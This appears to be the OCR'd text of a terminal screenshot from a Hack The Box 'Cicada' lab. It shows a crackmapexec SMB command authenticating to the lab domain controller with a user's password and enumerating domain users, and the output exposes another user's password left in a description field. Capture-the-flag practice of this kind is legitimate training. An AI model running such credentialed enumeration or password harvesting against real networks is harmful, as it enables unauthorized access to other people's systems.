 > crackmapexec smb cicada.htb -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.129.102.130 445 CICADA-DC [*] Windows 10.0 Build 20348 x64 (name:CICADA-DC) (d
omain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.129.102.130 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#
nZp!8
SMB 10.129.102.130 445 CICADA-DC [*] Trying to dump local users with SAMRPC protocol
SMB 10.129.102.130 445 CICADA-DC [+] Enumerated domain user(s)
SMB 10.129.102.130 445 CICADA-DC cicada.htb\Administrator Built-in a
ccount for administering the computer/domain
SMB 10.129.102.130 445 CICADA-DC cicada.htb\Guest Built-in a
ccount for guest access to the computer/domain
SMB 10.129.102.130 445 CICADA-DC cicada.htb\krbtgt Key Distri
bution Center Service Account
SMB 10.129.102.130 445 CICADA-DC cicada.htb\john.smoulder
SMB 10.129.102.130 445 CICADA-DC cicada.htb\sarah.dantelia
SMB 10.129.102.130 445 CICADA-DC cicada.htb\michael.wrightson
SMB 10.129.102.130 445 CICADA-DC cicada.htb\david.orelious Just in ca
se I forget my password is aRt$Lp#7t*VQ!3
SMB 10.129.102.130 445 CICADA-DC cicada.htb\emily.oscars
~/Desktop/htb/htb-boxes/Cicada 4s
>